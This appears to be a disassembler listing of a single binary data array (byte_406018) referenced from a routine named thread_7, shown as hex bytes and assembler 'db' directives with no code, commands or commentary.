 1F E9 10 C0 03 AC 29 9C 72 7E+byte_406018 db 1Fh, 0E9h, 10h, 0C0h, 3, 0ACh, ')', 9Ch, 'r', '~', 'g', '9', 'w', 81h, 5, '\', 0CCh, 1Eh, 'g', 0BAh
67 39 77 81 05 5C CC 1E 67 BA+ ; DATA XREF: thread_7+E5↑o
90 85 3D 92 11 65 6A 70 F8 BD+ ; thread_7+EC↑o
03 3F 36 3B FA 32 3A A8 00 D0+ ; thread_7+115↑o
BA 27 31 2C C4 98 4B BA EB 86+db 90h, 85h, '=', 92h, 11h, 'e', 'j', 'p', 0F8h, 0BDh, 3, '?', '6', ';', 0FAh, '2', ':', 0A8h, 0, 0D0h
4B A7 AA 0D 07 54 3C 0A 53 A2+db 0BAh, 27h, '1', ',', 0C4h, 98h, 'K', 0BAh, 0EBh, 86h, 'K', 0A7h, 0AAh, 0Dh, 7, 'T', '<', 0Ah, 'S'
BF 3E ED 37 9E 90 0B AF EB 06+db 0A2h, 0BFh, '>', 0EDh, '7', 9Eh, 90h, 0Bh, 0AFh, 0EBh, 6, 'R', 'w', 0D1h, 0A5h, 'e', 0E3h, '"', 0A2h
52 77 D1 A5 65 E3 22 A2 72 57+db 'r', 'W', 99h, 98h, 0A2h, 1Fh, 0DEh, '#', 9Bh, 93h, 86h, 84h, 'm', 8Fh, 'u', 's', '~', 'Q', '%', '}'
99 98 A2 1F DE 23 9B 93 86 84+db 'V', 80h, 0A5h, 9Ch, 0FEh, 0A8h, 0E8h, 9Bh, 91h, 0E5h, 'X', 0E2h, 0CCh, 0E0h, 98h, 0F3h, 0F4h, 85h
6D 8F 75 73 7E 51 25 7D 56 80+db 8Ah, 's', 0AAh, 0CBh, 0DAh, 'x', 0F9h, 0B1h, 'v', 'Z', 0BEh, 96h, 'K', '0', 0B1h, 0ABh, ';', 1Eh
A5 9C FE A8 E8 9B 91 E5 58 E2+db 98h, 89h, 0DDh, 2, 'A', 80h, 0F0h, 9Eh, 94h, 0B9h, '/', 4, 5, '2', 'J', 'A', 7Fh, 'a', 1Eh, 'S', 0E7h
CC E0 98 F3 F4 85 8A 73 AA CB+db 85h, 9, 0CFh, 1Dh, 8Ch, 5, 0D5h, '`', '3', '{', '&', 0CBh, 0D2h, 0F9h, 'L', 9, 'p', 96h, 0EFh, 0BFh
DA 78 F9 B1 76 5A BE 96 4B 30+db 'n', 'i', 0F0h, 0FBh, 'q', 0A2h, 0E9h, 0F4h, 'L', 0AFh, '}', 'Z', 0, 0EEh, 0A1h, 'K', 0A8h, 'J', 0F9h
B1 AB 3B 1E 98 89 DD 02 41 80+db 'b', ' ', '+', 8Bh, 0C2h, 88h, 0C1h, 1Bh, 'd', 0DCh, 'x', '"', 0FAh, 1Dh, 10h, 0B2h, 9Ah, 8Bh, 27h
F0 9E 94 B9 2F 04 05 32 4A 41+db 'f', 0FEh, 84h, 4, 0DCh, 8Ch, 0CAh, 0C3h, 0D5h, 0E2h, 0D2h, 0, 'p', '{', 0AEh, 'm', '1', 0C4h, 0E3h
7F 61 1E 53 E7 85 09 CF 1D 8C+db 'O', 0D2h, 'N', 95h, 19h, 82h, ':', 0A8h, 7Fh, 0Fh, '!', 9Ah, '8', '9', '#', 0EFh, '3', 'T', 5, 0C7h
05 D5 60 33 7B 26 CB D2 F9 4C+db 97h, 'x', ',', 8, ';', 'q', 0C9h, 0CAh, 0DBh, 0CFh, 0D6h, 0F9h, 0A1h, 9Ch, 'l', 0B8h, 'l', 0F5h, '#'
09 70 96 EF BF 6E 69 F0 FB 71+db 85h, 0F8h, 0BBh, ':', 'd', 9Bh, 81h, 0DAh, 0EDh, 'c', '"', '/', 9, 16h, 'q', '}', '$', 'u', 0EFh
A2 E9 F4 4C AF 7D 5A 00 EE A1+db 0B2h, 84h, 0B8h, 0D0h, ';', 0B8h, 19h, 93h, '2', 16h, 0E1h, 0E9h, 'c', 0FAh, 9, 94h, 0CCh, 'A', 0D0h
4B A8 4A F9 62 20 2B 8B C2 88+db 0EFh, 0F0h, 0BFh, ']', 0DFh, 'g', 't', 0B7h, ',', 'Y', '=', 0FEh, 0D6h, 'h', 0D0h, 0DEh, 0EBh, 'j'
C1 1B 64 DC 78 22 FA 1D 10 B2+db '8', 0E4h, 'L', 0A4h, 'c', 0E0h, 8Ch, ':', '_', 0E7h, 0A2h, 'd', 'o', '3', 0B6h, 0D1h, 'x', 0B1h
9A 8B 27 66 FE 84 04 DC 8C CA+db 1Eh, 'n', 'a', 0BFh, 81h, 'G', 0CDh, 0DDh, 0E1h, '`', 91h, 1Bh, 0EEh, 93h, 'G', 5, 0CCh, 1Fh, 98h
C3 D5 E2 D2 00 70 7B AE 6D 31+db 13h, '5', 0E1h, 'M', '8', '&', '@', '#', 0E7h, 0Ch, '{', 0E3h, 0B9h, 0C3h, 'K', 0B0h, 93h, '$', 0BFh
C4 E3 4F D2 4E 95 19 82 3A A8+db 8Eh, 'h', 'Y', 't', 97h, 't', 7Fh, 'R', 'q', 0C2h, 0Eh, 8Fh, 'n', 0FAh, 1Ch, 91h, 0F3h, 'g', 8Dh
7F 0F 21 9A 38 39 23 EF 33 54+db 0D3h, '<', '8', 0A2h, 8Ah, 0C2h, 0AFh, 7, 0FBh, 'B', 0D2h, 'S', 'r', '^', '2', '"', '>', 84h, 0ADh
05 C7 97 78 2C 08 3B 71 C9 CA+db 0DBh, 0ECh, 0FBh, 0FDh, '=', '_', 11h, '}', 99h, 0Bh, 0BAh, 0FAh, 'j', 0ABh, 0A8h, 9Ah, ' ', 0D2h
DB CF D6 F9 A1 9C 6C B8 6C F5+db 'L', 'm', 0C5h, 0ABh, '^', 0C5h, 'A', 0AEh, 5, 0E6h, 0E1h, 0AEh, '<', 9Bh, 0DCh, ':', 84h, 'y', 0AEh
23 85 F8 BB 3A 64 9B 81 DA ED+db 0C5h, 0BFh, '}', 'd', 'h', 9Bh, 0ADh, 'T', 'S', 0A9h, 97h, 'B', 0F2h, 0D6h, 9Eh, 0FCh, '$', 5, '*'
63 22 2F 09 16 71 7D 24 75 EF+db 8Ch, '=', '%', 'G', '^', 1Ah, 0C3h, '<', 'Q', 0F7h, 96h, 0D2h, 'R', 0D0h, '7', 0B1h, '3', 8Bh, '_'
B2 84 B8 D0 3B B8 19 93 32 16+db 'K', '*', 'a', 0ACh, 'F', 83h, 0BEh, '4', '3', '2', '4', 'E', '}', '?', 5, 9Eh, 'S', 0D9h, 0EAh, 0D4h
E1 E9 63 FA 09 94 CC 41 D0 EF+db 'X', '|', '5', '"', 0A0h, 0B3h, 'Q', '(', 89h, 9Eh, 0ABh, 7Fh, 83h, 'L', 0D6h, 7Fh, 1Fh, 0A6h, 'M'
F0 BF 5D DF 67 74 B7 2C 59 3D+db '=', 0A1h, 9Eh, 'Z', 0E6h, '?', 1, 84h, '3', 0CFh, 0B5h, 3, 89h, 0C3h, 0C0h, 'n', '`', 'e', '>', '5'
FE D6 68 D0 DE EB 6A 38 E4 4C+db 14h, '0', 86h, 0A9h, 0BDh, 'e', 0AFh, '3', '5', 'j', 0FEh, 'H', 0CAh, '^', 'm', 'j', ' ', 't', '@'
A4 63 E0 8C 3A 5F E7 A2 64 6F+db 8Dh, 0C1h, '(', 'X', 0D8h, 'm', 0BDh, 0Dh, 'V', 4, 1Fh, 0B2h, 0D9h, 86h, 'h', 95h, '+', 9Bh, 82h
33 B6 D1 78 B1 1E 6E 61 BF 81+db 0AEh, 'd', '3', 0D9h, 0C2h, '<', 0CCh, 0F6h, 0C0h, '/', 0A9h, 0E6h, 0EFh, 0A2h, 89h, '=', 'd', 88h
47 CD DD E1 60 91 1B EE 93 47+db 0BDh, 'U', 0FFh, '"', 15h, 9Ch, 5, 89h, 'F', '<', '`', 0AAh, 91h, 0FBh, 0F2h, '"', 0DFh, 8Eh, '4'
05 CC 1F 98 13 35 E1 4D 38 26+db 0B2h, 0DFh, '\', 'W', 27h, 0ABh, 0FFh, 0EFh, 0AFh, '%', 'N', 0B0h, 0FCh, 't', 0D7h, 86h, 0EAh, 'W'
40 23 E7 0C 7B E3 B9 C3 4B B0+db 0ECh, 0Ah, 'S', 98h, 'F', 18h, 'T', 1Bh, 0A3h, 7Fh, 95h, 'k', 99h, 'z', 'D', 9Ah, 9Fh, 0DDh, '<'
93 24 BF 8E 68 59 74 97 74 7F+db 89h, 'W', 0Fh, 9, '+', 0C6h, 8Ah, 'y', 0Eh, 96h, 0DDh, 0C2h, 'i', 0B2h, 'z', '\', ';', 0F9h, 1Ch
52 71 C2 0E 8F 6E FA 1C 91 F3+db 19h, 'd', 93h, 89h, 'd', 'M', 'U', 0B9h, '3', 0BCh, 'd', 96h, '*', 0D9h, 8Ch, 'R', 0F4h, 0A3h, '`'
67 8D D3 3C 38 A2 8A C2 AF 07+db '\', 0F0h, 0CBh, 4, 0ECh, '!', 0ACh, 19h, 0CAh, 0C9h, 'w', 'z', 18h, 'Y', 0A4h, 0DBh, 0B8h, 81h, 'K'
FB 42 D2 53 72 5E 32 22 3E 84+db 8Dh, 'c', 'h', 0B1h, 87h, 'r', 0BCh, 0Fh, 98h, 'g', 10h, 0FDh, 'o', 't', 0D0h, 'm', ' ', 89h, 1Fh
AD DB EC FB FD 3D 5F 11 7D 99+db 9Bh, 0Fh, 0EEh, 0Bh, 18h, 0B5h, '~', 19h, 'e', 0B6h, 0A2h, '>', 27h, 'Y', 'I', 0B5h, 0EAh, 'Z', '`'
0B BA FA 6A AB A8 9A 20 D2 4C+db 2, 0CBh, '#', 0E7h, 0C0h, 'I', 0FAh, 'N', 'R', 0D4h, 0C2h, 0Ch, 'p', 8Bh, 0C9h, 98h, 87h, '%', 14h
6D C5 AB 5E C5 41 AE 05 E6 E1+db 'K', 'e', 9Fh, 0C3h, '&', 0Eh, 'O', 81h, 98h, 'o', 1Ah, 0FEh, 9Ch, 0AFh, 0E1h, '5', 0D8h, '8', 0E8h
AE 3C 9B DC 3A 84 79 AE C5 BF+db 0C7h, '0', 0D2h, 0E2h, 'm', 0, '7', '@', '.', 4, 'l', '+', 'q', 0A6h, 1Fh, 'R', 11h, 0C4h, 9, '5'
7D 64 68 9B AD 54 53 A9 97 42+db 'b', 0F3h, 90h, 0C8h, '5', 0Fh, '-', '!', 0AFh, 0EAh, 'X', 0C8h, 0A7h, '&', '+', 0BAh, 0E3h, 'z'
F2 D6 9E FC 24 05 2A 8C 3D 25+db '-', 'z', 0A4h, 92h, 0F7h, '^', 86h, 9Eh, 'E', 0B1h, 96h, 0C0h, 1, 0A7h, 0ABh, 80h, 0E3h, 2, 0E7h
47 5E 1A C3 3C 51 F7 96 D2 52+db ']', 2 dup(95h), 0DDh, 8Fh, 0F8h, 0CFh, 'S', 1Ah, 0AEh, 'I', 1Fh, 'i', 86h, 82h, 'H', '@', '{', 0E8h
D0 37 B1 33 8B 5F 4B 2A 61 AC+db 0C6h, 's', '`', 0F7h, 'R', 0A6h, 91h, 7, 18h, 0AAh, 0CEh, 0A3h, 0FEh, 't', 0D1h, 'A', 83h, 0AFh, 2 dup('h')